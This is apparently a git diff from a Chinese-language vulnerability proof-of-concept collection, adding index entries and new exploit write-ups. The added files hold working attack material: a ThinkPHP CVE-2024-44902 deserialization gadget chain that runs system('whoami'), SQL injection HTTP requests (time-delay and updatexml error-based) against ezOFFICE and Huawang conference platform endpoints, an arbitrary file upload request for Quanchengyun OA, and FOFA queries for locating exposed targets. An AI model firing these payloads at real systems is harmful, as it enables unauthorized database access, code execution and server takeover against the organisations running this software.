- 点企来客服系统

- [点企来客服系统getwaitnum存在sql注入漏洞](./点企来客服系统/点企来客服系统getwaitnum存在sql注入漏洞.md)

- 热网无线监测系统

@@ -1068,12 +1113,14 @@

- [用友U8-Cloud系统BusinessRefAction存在SQL注入漏洞](./用友OA/用友U8-Cloud系统BusinessRefAction存在SQL注入漏洞.md)

- [用友u8-cloud系统ESBInvokerServlet存在反序列化漏洞](./用友OA/用友u8-cloud系统ESBInvokerServlet存在反序列化漏洞.md)

- [用友U8-Cloud系统XChangeServlet接口存在XXE漏洞](./用友OA/用友U8-Cloud系统XChangeServlet接口存在XXE漏洞.md)

+ - [用友U8-Cloud系统接口AddTaskDataRightAction存在SQL注入漏洞](./用友OA/用友U8-Cloud系统接口AddTaskDataRightAction存在SQL注入漏洞.md)

- [用友U8-Cloud系统接口MeasQueryConditionFrameAction存在SQL注入漏洞](./用友OA/用友U8-Cloud系统接口MeasQueryConditionFrameAction存在SQL注入漏洞.md)

- [用友U8-Cloud系统接口MultiRepChooseAction存在SQL注入漏洞](./用友OA/用友U8-Cloud系统接口MultiRepChooseAction存在SQL注入漏洞.md)

- [用友U8-Cloud系统接口RepAddToTaskAction存在SQL注入漏洞](./用友OA/用友U8-Cloud系统接口RepAddToTaskAction存在SQL注入漏洞.md)

- [用友U8-CRM客户关系管理系统downloadfile.php存在任意文件读取漏洞](./用友OA/用友U8-CRM客户关系管理系统downloadfile.php存在任意文件读取漏洞.md)

- [用友U8-CRM客户关系管理系统getemaildata.php任意文件上传漏洞](./用友OA/用友U8-CRM客户关系管理系统getemaildata.php任意文件上传漏洞.md)

- [用友U8-CRM接口exportdictionary.php存在SQL注入漏洞](./用友OA/用友U8-CRM接口exportdictionary.php存在SQL注入漏洞.md)

+ - [用友U8-CRM系统chkService.php存在SQL注入漏洞](./用友OA/用友U8-CRM系统chkService.php存在SQL注入漏洞.md)

- [用友U8-CRM系统接口attrlist存在SQL注入漏洞](./用友OA/用友U8-CRM系统接口attrlist存在SQL注入漏洞.md)

- [用友U8-CRM系统接口reservationcomplete.php存在SQL注入漏洞](./用友OA/用友U8-CRM系统接口reservationcomplete.php存在SQL注入漏洞.md)

- [用友U8-nc.bs.sm.login2.RegisterServlet存在SQL注入漏洞](./用友OA/用友U8-nc.bs.sm.login2.RegisterServlet存在SQL注入漏洞.md)

@@ -1081,6 +1128,7 @@

- [用友U8cloud-ExportUfoFormatAction存在SQL注入漏洞](./用友OA/用友U8cloud-ExportUfoFormatAction存在SQL注入漏洞.md)

- [用友U8cloud接口MeasureQueryByToolAction存在SQL注入漏洞](./用友OA/用友U8cloud接口MeasureQueryByToolAction存在SQL注入漏洞.md)

- [用友U8Cloud系统接口MeasureQResultAction存在SQL注入漏洞](./用友OA/用友U8Cloud系统接口MeasureQResultAction存在SQL注入漏洞.md)

+ - [用友U8CRM系统接口relobjreportlist.php存在SQL注入漏洞](./用友OA/用友U8CRM系统接口relobjreportlist.php存在SQL注入漏洞.md)

- [用友U8GRP-fastjson漏洞](./用友OA/用友U8GRP-fastjson漏洞.md)

- [用友U8_Cloud-base64存在SQL注入漏洞](./用友OA/用友U8_Cloud-base64存在SQL注入漏洞.md)

- [用友U8_cloud_KeyWordDetailReportQuery_SQL注入漏洞](./用友OA/用友U8_cloud_KeyWordDetailReportQuery_SQL注入漏洞.md)

@@ -1155,12 +1203,14 @@

- [科荣AIO-moffice接口存在SQL注入漏洞](./科荣AIO/科荣AIO-moffice接口存在SQL注入漏洞.md)

- [科荣AIO-ReadFile存在任意文件读取漏洞](./科荣AIO/科荣AIO-ReadFile存在任意文件读取漏洞.md)

- [科荣AIO管理系统endTime参数存在SQL注入漏洞](./科荣AIO/科荣AIO管理系统endTime参数存在SQL注入漏洞.md)

+ - [科荣AIO系统接口UtilServlet存在代码执行漏洞](./科荣AIO/科荣AIO系统接口UtilServlet存在代码执行漏洞.md)

- 科讯图书馆综合管理云平台

- [科讯一卡通管理系统DataService.asmx存在SQL注入漏洞](./科讯图书馆综合管理云平台/科讯一卡通管理系统DataService.asmx存在SQL注入漏洞.md)

- [科讯一卡通管理系统dormitoryHealthRanking存在SQL注入漏洞](./科讯图书馆综合管理云平台/科讯一卡通管理系统dormitoryHealthRanking存在SQL注入漏洞.md)

- [科讯一卡通管理系统get_kq_tj_today存在SQL注入漏洞](./科讯图书馆综合管理云平台/科讯一卡通管理系统get_kq_tj_today存在SQL注入漏洞.md)

- [科讯图书馆综合管理云平台WebCloud.asmx存在SQL注入](./科讯图书馆综合管理云平台/科讯图书馆综合管理云平台WebCloud.asmx存在SQL注入.md)

- 章管家-印章智慧管理平台

+ - [章管家list.htm存在SQL注入漏洞](./章管家-印章智慧管理平台/章管家list.htm存在SQL注入漏洞.md)

- [章管家listUploadIntelligent接口存在sql注入漏洞](./章管家-印章智慧管理平台/章管家listUploadIntelligent接口存在sql注入漏洞.md)

- [章管家updatePwd.htm存在任意账号密码重置漏洞](./章管家-印章智慧管理平台/章管家updatePwd.htm存在任意账号密码重置漏洞.md)

- [章管家前台任意文件上传漏洞(XVE-2024-19042)](./章管家-印章智慧管理平台/章管家前台任意文件上传漏洞(XVE-2024-19042).md)

@@ -1190,8 +1240,9 @@

- [网康科技NS-ASG应用安全网关config_Anticrack.php存在SQL注入漏洞](./网康科技/网康科技NS-ASG应用安全网关config_Anticrack.php存在SQL注入漏洞.md)

- [网康科技NS-ASG应用安全网关config_ISCGroupNoCache.php存在SQL注入漏洞](./网康科技/网康科技NS-ASG应用安全网关config_ISCGroupNoCache.php存在SQL注入漏洞.md)

- [网康科技NS-ASG应用安全网关list_ipAddressPolicy.php存在SQL注入漏洞(CVE-2024-2022)](./网康科技/网康科技NS-ASG应用安全网关list_ipAddressPolicy.php存在SQL注入漏洞(CVE-2024-2022).md)

-- 网御-ACM-上网行为管理系统

- - [网御-ACM-上网行为管理系统bottomframe.cgi-SQL-注入漏洞](./网御-ACM-上网行为管理系统/网御-ACM-上网行为管理系统bottomframe.cgi-SQL-注入漏洞.md)

+- 网御星云

+ - [网御ACM上网行为管理系统bottomframe.cgi存在SQL注入漏洞](./网御星云/网御ACM上网行为管理系统bottomframe.cgi存在SQL注入漏洞.md)

+ - [网御VPN安全网关存在任意文件下载漏洞(CNVD-2024-34014)](./网御星云/网御VPN安全网关存在任意文件下载漏洞(CNVD-2024-34014).md)

- 网神

- [某神-SecGate-3600-防火墙-obj_app_upfile-任意文件上传漏洞](./网神/某神-SecGate-3600-防火墙-obj_app_upfile-任意文件上传漏洞.md)

- [某神SecSSL3600安全接入网关系统任意密码修改漏洞](./网神/某神SecSSL3600安全接入网关系统任意密码修改漏洞.md)

@@ -1277,6 +1328,9 @@

- [西软云XMS-futurehotel-operate接口存在XXE漏洞](./西软云/西软云XMS-futurehotel-operate接口存在XXE漏洞.md)

- [西软云XMS-futurehotel-query接口存在XXE漏洞](./西软云/西软云XMS-futurehotel-query接口存在XXE漏洞.md)

- [西软云XMS反序列化漏洞](./西软云/西软云XMS反序列化漏洞.md)

+- 誉龙数字

+ - [誉龙视音频综合管理平台FindById存在SQL注入漏洞](./誉龙数字/誉龙视音频综合管理平台FindById存在SQL注入漏洞.md)

+ - [誉龙视音频综合管理平台TimeSyn存在远程命令执行漏洞](./誉龙数字/誉龙视音频综合管理平台TimeSyn存在远程命令执行漏洞.md)

- 资管云

- [资管云comfileup.php前台文件上传漏洞(XVE-2024-18154)](./资管云/资管云comfileup.php前台文件上传漏洞(XVE-2024-18154).md)

- 赛思

@@ -1296,6 +1350,7 @@

- [超级猫签名APP分发平台前台存在SQL注入漏洞](./超级猫签名APP分发平台/超级猫签名APP分发平台前台存在SQL注入漏洞.md)

- [超级猫签名APP分发平台前台远程文件写入漏洞](./超级猫签名APP分发平台/超级猫签名APP分发平台前台远程文件写入漏洞.md)

- 路由器

+ - [AC集中管理平台未授权漏洞](./路由器/AC集中管理平台未授权漏洞.md)

- [ALR-F800存在命令执行漏洞](./路由器/ALR-F800存在命令执行漏洞.md)

- [CERIO-DT系列路由器Save.cgi接口存在命令执行漏洞](./路由器/CERIO-DT系列路由器Save.cgi接口存在命令执行漏洞.md)

- [draytek路由器addrouting命令执行漏洞](./路由器/draytek路由器addrouting命令执行漏洞.md)

@@ -1419,6 +1474,8 @@

- [多个防火墙产品RCE](./防火墙产品/多个防火墙产品RCE.md)

- 青藤云-EDR

- [青藤云-EDR-权限提升漏洞](./青藤云-EDR/青藤云-EDR-权限提升漏洞.md)

+- 顺景ERP

+ - [顺景ERP管理系统UploadInvtSpFile存在任意文件上传漏洞](./顺景ERP/顺景ERP管理系统UploadInvtSpFile存在任意文件上传漏洞.md)

- 风速科技统一认证平台

- [风速科技统一认证平台存在密码重置漏洞](./风速科技统一认证平台/风速科技统一认证平台存在密码重置漏洞.md)

- 飞企互联

@@ -1439,5 +1496,7 @@

- [飞鱼星上网行为管理系统企业版前台RCE](./飞鱼星/飞鱼星上网行为管理系统企业版前台RCE.md)

- 驰骋BPM

- [驰骋BPM系统存在SQL注入漏洞](./驰骋BPM/驰骋BPM系统存在SQL注入漏洞.md)

+- 魅思视频管理系统

+ - [魅思视频管理系统getOrderStatus存在SQL注入漏洞](./魅思视频管理系统/魅思视频管理系统getOrderStatus存在SQL注入漏洞.md)

- 魔方网表

- [魔方网表mailupdate.jsp接口存在任意文件上传漏洞](./魔方网表/魔方网表mailupdate.jsp接口存在任意文件上传漏洞.md)

diff --git "a/thinkphp/thinkphp\346\234\200\346\226\260CVE-2024-44902\345\217\215\345\272\217\345\210\227\345\214\226\346\274\217\346\264\236.md" "b/thinkphp/thinkphp\346\234\200\346\226\260CVE-2024-44902\345\217\215\345\272\217\345\210\227\345\214\226\346\274\217\346\264\236.md"

new file mode 100644

index 0000000..3309c97

--- /dev/null

+++ "b/thinkphp/thinkphp\346\234\200\346\226\260CVE-2024-44902\345\217\215\345\272\217\345\210\227\345\214\226\346\274\217\346\264\236.md"

@@ -0,0 +1,103 @@

+# thinkphp最新CVE-2024-44902反序列化漏洞

+

+Thinkphp v6.1.3 至 v8.0.4 中存在反序列化漏洞,允许攻击者执行任意代码。

+

+## demo

+

+```php

+*{ padding: 0; margin: 0; }';

+ }

+

+ public function hello($name = 'ThinkPHP8')

+ {

+ return 'hello,' . $name;

+ }

+}

+

+```

+

+## poc

+

+```php

+options["username"]=new Pivot();

+ }

+}

+

+namespace think\model;

+use think\model;

+class Pivot extends Model

+{

+

+}

+

+namespace think;

+abstract class Model{

+ private $data = [];

+ private $withAttr = [];

+ protected $json = [];

+ protected $jsonAssoc = true;

+ function __construct()

+ {

+ $this->data["fru1ts"]=["whoami"];

+ $this->withAttr["fru1ts"]=["system"];

+ $this->json=["fru1ts"];

+ }

+}

+

+namespace think\route;

+use think\DbManager;

+class ResourceRegister

+{

+ protected $registered = false;

+ protected $resource;

+ function __construct()

+ {

+ $this->registered=false;

+ $this->resource=new DbManager();

+ }

+}

+namespace think;

+use think\model\Pivot;

+class DbManager

+{

+ protected $instance = [];

+ protected $config = [];

+ function __construct()

+ {

+ $this->config["connections"]=["getRule"=>["type"=>"\\think\\cache\\driver\\Memcached","username"=>new Pivot()]];

+ $this->config["default"]="getRule";

+ }

+}

+

+use think\route\ResourceRegister;

+$r=new ResourceRegister();

+echo urlencode(serialize($r));

+

+```

+

+

+

+

+

+## 漏洞来源

+

+- https://github.com/fru1ts/CVE-2024-44902

+- https://xz.aliyun.com/t/15582

\ No newline at end of file

diff --git "a/\344\270\207\346\210\267OA/\344\270\207\346\210\267ezOFFICE\347\263\273\347\273\237\346\216\245\345\217\243filesendcheck_gd.jsp\345\255\230\345\234\250SQL\346\263\250\345\205\245\346\274\217\346\264\236.md" "b/\344\270\207\346\210\267OA/\344\270\207\346\210\267ezOFFICE\347\263\273\347\273\237\346\216\245\345\217\243filesendcheck_gd.jsp\345\255\230\345\234\250SQL\346\263\250\345\205\245\346\274\217\346\264\236.md"

new file mode 100644

index 0000000..84e6a3d

--- /dev/null

+++ "b/\344\270\207\346\210\267OA/\344\270\207\346\210\267ezOFFICE\347\263\273\347\273\237\346\216\245\345\217\243filesendcheck_gd.jsp\345\255\230\345\234\250SQL\346\263\250\345\205\245\346\274\217\346\264\236.md"

@@ -0,0 +1,23 @@

+# 万户ezOFFICE系统接口filesendcheck_gd.jsp存在SQL注入漏洞

+

+万户 ezOFFICE filesendcheck_gd.jsp 接口处存在SQL注入漏洞,未授权的攻击者可利用此漏洞获取数据库权限,深入利用可获取服务器权限。

+

+## fofa

+

+```yaml

+app="万户ezOFFICE协同管理平台"

+```

+

+## poc

+

+```javascript

+GET /defaultroot/modules/govoffice/gov_documentmanager/filesendcheck_gd.jsp;.js?recordId=1;waitfor+delay+'0:0:5'-- HTTP/1.1

+Host:

+User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101 Firefox/129.0

+Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

+Accept: application/json, text/javascript, */*; q=0.01

+Accept-Encoding: gzip, deflate

+Connection: keep-alive

+```

+

+

\ No newline at end of file

diff --git "a/\345\205\250\347\250\213\344\272\221OA/\345\205\250\347\250\213\344\272\221OA\346\216\245\345\217\243UploadFile\345\255\230\345\234\250\344\273\273\346\204\217\346\226\207\344\273\266\344\270\212\344\274\240\346\274\217\346\264\236.md" "b/\345\205\250\347\250\213\344\272\221OA/\345\205\250\347\250\213\344\272\221OA\346\216\245\345\217\243UploadFile\345\255\230\345\234\250\344\273\273\346\204\217\346\226\207\344\273\266\344\270\212\344\274\240\346\274\217\346\264\236.md"

new file mode 100644

index 0000000..3ed3a19

--- /dev/null

+++ "b/\345\205\250\347\250\213\344\272\221OA/\345\205\250\347\250\213\344\272\221OA\346\216\245\345\217\243UploadFile\345\255\230\345\234\250\344\273\273\346\204\217\346\226\207\344\273\266\344\270\212\344\274\240\346\274\217\346\264\236.md"

@@ -0,0 +1,37 @@

+# 全程云OA接口UploadFile存在任意文件上传漏洞

+

+全程云OA接口UploadFile存在任意文件上传漏洞。该漏洞允许攻击者上传webshell木马获取服务器权限。

+

+## fofa

+

+```java

+body="images/yipeoplehover.png"

+```

+

+## poc

+

+```java

+POST /OA/api/2.0/Common/AttachFile/UploadFile HTTP/1.1

+Host:

+Upgrade-Insecure-Requests: 1

+User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36

+Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7

+Accept-Encoding: gzip, deflate, br

+Accept-Ldwk: bG91ZG9uZ3dlbmt1

+Accept-Language: zh-CN,zh;q=0.9

+Connection: close

+Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryNe8DcVuv1vEUWDaR

+Content-Length: 191

+

+------WebKitFormBoundaryNe8DcVuv1vEUWDaR

+Content-Disposition: form-data; name="upload";filename="123.Asp"

+

+<% response.write("hello,world") %>

+------WebKitFormBoundaryNe8DcVuv1vEUWDaR--

+```

+

+

+

+## 漏洞来源

+

+- https://mp.weixin.qq.com/s/T4kFVsKphUd6OYRYMyMUtg

\ No newline at end of file

diff --git "a/\345\215\216\346\234\233\344\272\221/\345\215\216\346\234\233\344\272\221\344\274\232\350\256\256\347\256\241\347\220\206\345\271\263\345\217\260checkDoubleUserNameForAdd\345\255\230\345\234\250SQL\346\263\250\345\205\245\346\274\217\346\264\236.md" "b/\345\215\216\346\234\233\344\272\221/\345\215\216\346\234\233\344\272\221\344\274\232\350\256\256\347\256\241\347\220\206\345\271\263\345\217\260checkDoubleUserNameForAdd\345\255\230\345\234\250SQL\346\263\250\345\205\245\346\274\217\346\264\236.md"

new file mode 100644

index 0000000..3dbdefc

--- /dev/null

+++ "b/\345\215\216\346\234\233\344\272\221/\345\215\216\346\234\233\344\272\221\344\274\232\350\256\256\347\256\241\347\220\206\345\271\263\345\217\260checkDoubleUserNameForAdd\345\255\230\345\234\250SQL\346\263\250\345\205\245\346\274\217\346\264\236.md"

@@ -0,0 +1,25 @@

+# 华望云会议管理平台checkDoubleUserNameForAdd存在SQL注入漏洞

+

+华望云会议管理平台checkDoubleUserNameForAdd存在SQL注入漏洞,未经身份验证的远程攻击者除了可以利用 SQL 注入漏洞获取数据库中的信息

+

+## fofa

+

+```kotlin

+title="华望云会议管理平台"

+```

+

+## poc

+

+```javascript

+POST /ajax/checkDoubleUserNameForAdd HTTP/1.1

+Host:

+User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0

+Accept: application/json, text/javascript, */*; q=0.01

+Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

+Accept-Encoding: gzip, deflate

+Content-Type: application/x-www-form-urlencoded; charset=UTF-8

+X-Requested-With: XMLHttpRequest

+

+userName=1%25'+and+1%3d(updatexml(0x7e,concat(1,(select+user())),1))+and+'%25%25'+like+'

+```

+

diff --git "a/\345\215\216\346\234\233\344\272\221/\345\215\216\346\234\233\344\272\221\344\274\232\350\256\256\347\256\241\347\220\206\345\271\263\345\217\260conflog.inc\345\255\230\345\234\250SQL\346\263\250\345\205\245\346\274\217\346\264\236.md" "b/\345\215\216\346\234\233\344\272\221/\345\215\216\346\234\233\344\272\221\344\274\232\350\256\256\347\256\241\347\220\206\345\271\263\345\217\260conflog.inc\345\255\230\345\234\250SQL\346\263\250\345\205\245\346\274\217\346\264\236.md"

new file mode 100644

index 0000000..dcf886b

--- /dev/null

+++ "b/\345\215\216\346\234\233\344\272\221/\345\215\216\346\234\233\344\272\221\344\274\232\350\256\256\347\256\241\347\220\206\345\271\263\345\217\260conflog.inc\345\255\230\345\234\250SQL\346\263\250\345\205\245\346\274\217\346\264\236.md"

@@ -0,0 +1,23 @@

+# 华望云会议管理平台conflog.inc存在SQL注入漏洞

+

+华望云会议管理平台 `conflog.inc` 接口处存在SQL注入漏洞,未经身份验证的远程攻击者除了可以利用 SQL 注入漏洞获取数据库中的信息(例如,管理员后台密码、站点的用户个人信息)之外,甚至在高权限的情况可向服务器中写入木马,进一步获取服务器系统权限。

+

+## fofa

+

+```javascript

+title="华望云会议管理平台"

+```

+

+## poc

+

+```javascript

+POST /page/conflog.inc?search=1%25'+and+1%3d(updatexml(0x7e,concat(1,(select+user())),1))+and+'%25%25'+like+'¶ms[]=confName¶ms[]=confId&selectTime=1 HTTP/1.1

+Host:

+Cookie: uid=112; JSESSIONID=8E8A139355E2047CEAC6B307396968A8; languageGlobal=1

+User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0

+X-Requested-With: XMLHttpRequest

+Accept: */*

+Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

+Accept-Encoding: gzip, deflate

+```

+

diff --git "a/\345\215\216\346\234\233\344\272\221/\345\215\216\346\234\233\344\272\221\344\274\232\350\256\256\347\256\241\347\220\206\345\271\263\345\217\260confmanger.inc\345\255\230\345\234\250SQL\346\263\250\345\205\245\346\274\217\346\264\236.md" "b/\345\215\216\346\234\233\344\272\221/\345\215\216\346\234\233\344\272\221\344\274\232\350\256\256\347\256\241\347\220\206\345\271\263\345\217\260confmanger.inc\345\255\230\345\234\250SQL\346\263\250\345\205\245\346\274\217\346\264\236.md"

new file mode 100644

index 0000000..30f0a3e

--- /dev/null

+++ "b/\345\215\216\346\234\233\344\272\221/\345\215\216\346\234\233\344\272\221\344\274\232\350\256\256\347\256\241\347\220\206\345\271\263\345\217\260confmanger.inc\345\255\230\345\234\250SQL\346\263\250\345\205\245\346\274\217\346\264\236.md"

@@ -0,0 +1,23 @@

+# 华望云会议管理平台confmanger.inc存在SQL注入漏洞

+

+华望云会议管理平台 `confmanger.inc` 接口处存在SQL注入漏洞,未经身份验证的远程攻击者除了可以利用 SQL 注入漏洞获取数据库中的信息(例如,管理员后台密码、站点的用户个人信息)之外,甚至在高权限的情况可向服务器中写入木马,进一步获取服务器系统权限。

+

+## fofa

+

+```javascript

+title="华望云会议管理平台"

+```

+

+## poc

+

+```javascript

+POST /page/confmanger.inc?search=1%25'+and+1%3d(updatexml(0x7e,concat(1,(select+user())),1))+and+'%25%25'+like+'¶ms[]=confName¶ms[]=confId¶ms[]=displayName HTTP/1.1

+Host:

+X-Requested-With: XMLHttpRequest

+Cookie: uid=112; JSESSIONID=8E8A139355E2047CEAC6B307396968A8; languageGlobal=1

+User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0

+Accept-Encoding: gzip, deflate

+Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

+Accept: */*

+```

+

diff --git "a/\345\215\216\346\234\233\344\272\221/\345\215\216\346\234\233\344\272\221\344\274\232\350\256\256\347\256\241\347\220\206\345\271\263\345\217\260deptactionlist\345\255\230\345\234\250SQL\346\263\250\345\205\245\346\274\217\346\264\236.md" "b/\345\215\216\346\234\233\344\272\221/\345\215\216\346\234\233\344\272\221\344\274\232\350\256\256\347\256\241\347\220\206\345\271\263\345\217\260deptactionlist\345\255\230\345\234\250SQL\346\263\250\345\205\245\346\274\217\346\264\236.md"

new file mode 100644

index 0000000..0d0c8f0

--- /dev/null

+++ "b/\345\215\216\346\234\233\344\272\221/\345\215\216\346\234\233\344\272\221\344\274\232\350\256\256\347\256\241\347\220\206\345\271\263\345\217\260deptactionlist\345\255\230\345\234\250SQL\346\263\250\345\205\245\346\274\217\346\264\236.md"

@@ -0,0 +1,23 @@

+# 华望云会议管理平台deptactionlist存在SQL注入漏洞

+

+华望云会议管理平台 `deptactionlist` 接口处存在SQL注入漏洞,未经身份验证的远程攻击者除了可以利用 SQL 注入漏洞获取数据库中的信息(例如,管理员后台密码、站点的用户个人信息)之外,甚至在高权限的情况可向服务器中写入木马,进一步获取服务器系统权限。

+

+## fofa

+

+```javascript

+title="华望云会议管理平台"

+```

+

+## poc

+

+```javascript

+POST /page/deptactionlist?search=1%25'+and+1%3d(updatexml(0x7e,concat(1,(select+user())),1))+and+'%25%25'+like+'&dpId=1¶ms[]=dpName¶ms[]=dpId HTTP/1.1

+Host:

+Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

+Accept-Encoding: gzip, deflate

+X-Requested-With: XMLHttpRequest

+Cookie: uid=112; JSESSIONID=8E8A139355E2047CEAC6B307396968A8; languageGlobal=1

+User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0

+```

+

+

\ No newline at end of file

diff --git "a/\345\215\216\346\234\233\344\272\221/\345\215\216\346\234\233\344\272\221\344\274\232\350\256\256\347\256\241\347\220\206\345\271\263\345\217\260myconflist.in\345\255\230\345\234\250SQL\346\263\250\345\205\245\346\274\217\346\264\236.md" "b/\345\215\216\346\234\233\344\272\221/\345\215\216\346\234\233\344\272\221\344\274\232\350\256\256\347\256\241\347\220\206\345\271\263\345\217\260myconflist.in\345\255\230\345\234\250SQL\346\263\250\345\205\245\346\274\217\346\264\236.md"

new file mode 100644

index 0000000..caf0edd

--- /dev/null

+++ "b/\345\215\216\346\234\233\344\272\221/\345\215\216\346\234\233\344\272\221\344\274\232\350\256\256\347\256\241\347\220\206\345\271\263\345\217\260myconflist.in\345\255\230\345\234\250SQL\346\263\250\345\205\245\346\274\217\346\264\236.md"

@@ -0,0 +1,24 @@



+# 华望云会议管理平台myconflist.in存在SQL注入漏洞

+

+华望云会议管理平台 `myconflist.in` 接口处存在SQL注入漏洞,未经身份验证的远程攻击者除了可以利用 SQL 注入漏洞获取数据库中的信息(例如,管理员后台密码、站点的用户个人信息)之外,甚至在高权限的情况可向服务器中写入木马,进一步获取服务器系统权限。

+

+## fofa

+

+```javascript

+title="华望云会议管理平台"

+```

+

+## poc

+

+```javascript

+GET /page/myconflist.inc?search=1%25'+and+1%3d(updatexml(0x7e,concat(1,(select+user())),1))+and+'%25%25'+like+'¶ms[]=confName¶ms[]=confId&selectTime=1 HTTP/1.1

+Host:

+Accept: */*

+User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0

+X-Requested-With: XMLHttpRequest

+Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

+Accept-Encoding: gzip, deflate

+Cookie: uid=112; 获取到的cookie languageGlobal=1

+```

+

+

\ No newline at end of file

diff --git "a/\345\215\216\346\234\233\344\272\221/\345\215\216\346\234\233\344\272\221\344\274\232\350\256\256\347\256\241\347\220\206\345\271\263\345\217\260recodemanger.inc\345\255\230\345\234\250SQL\346\263\250\345\205\245\346\274\217\346\264\236.md" "b/\345\215\216\346\234\233\344\272\221/\345\215\216\346\234\233\344\272\221\344\274\232\350\256\256\347\256\241\347\220\206\345\271\263\345\217\260recodemanger.inc\345\255\230\345\234\250SQL\346\263\250\345\205\245\346\274\217\346\264\236.md"

new file mode 100644

index 0000000..bfb25f3

--- /dev/null

+++ "b/\345\215\216\346\234\233\344\272\221/\345\215\216\346\234\233\344\272\221\344\274\232\350\256\256\347\256\241\347\220\206\345\271\263\345\217\260recodemanger.inc\345\255\230\345\234\250SQL\346\263\250\345\205\245\346\274\217\346\264\236.md"

@@ -0,0 +1,23 @@

+# 华望云会议管理平台recodemanger.inc存在SQL注入漏洞

+

+华望云会议管理平台 `recodemanger.inc` 接口处存在SQL注入漏洞,未经身份验证的远程攻击者除了可以利用 SQL 注入漏洞获取数据库中的信息(例如,管理员后台密码、站点的用户个人信息)之外,甚至在高权限的情况可向服务器中写入木马,进一步获取服务器系统权限。

+

+## fofa

+

+```javascript

+title="华望云会议管理平台"

+```

+

+## poc

+

+```javascript

+POST /page/recodemanger.inc?search=1%25'+and+1%3d(updatexml(0x7e,concat(1,(select+user())),1))+and+'%25%25'+like+'¶ms[]=nName¶ms[]=confName¶ms[]=displayName¶ms[]=status&selectTime=1 HTTP/1.1

+Host:

+Cookie: uid=112; JSESSIONID=8E8A139355E2047CEAC6B307396968A8; languageGlobal=1

+Accept-Encoding: gzip, deflate

+X-Requested-With: XMLHttpRequest

+Accept: */*

+Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

+User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0

+```

+

diff --git "a/\345\215\216\346\234\233\344\272\221/\345\215\216\346\234\233\344\272\221\344\274\232\350\256\256\347\256\241\347\220\206\345\271\263\345\217\260recodemangerForUser.inc\345\255\230\345\234\250SQL\346\263\250\345\205\245\346\274\217\346\264\236.md" "b/\345\215\216\346\234\233\344\272\221/\345\215\216\346\234\233\344\272\221\344\274\232\350\256\256\347\256\241\347\220\206\345\271\263\345\217\260recodemangerForUser.inc\345\255\230\345\234\250SQL\346\263\250\345\205\245\346\274\217\346\264\236.md"

new file mode 100644

index 0000000..6afafa7

--- /dev/null

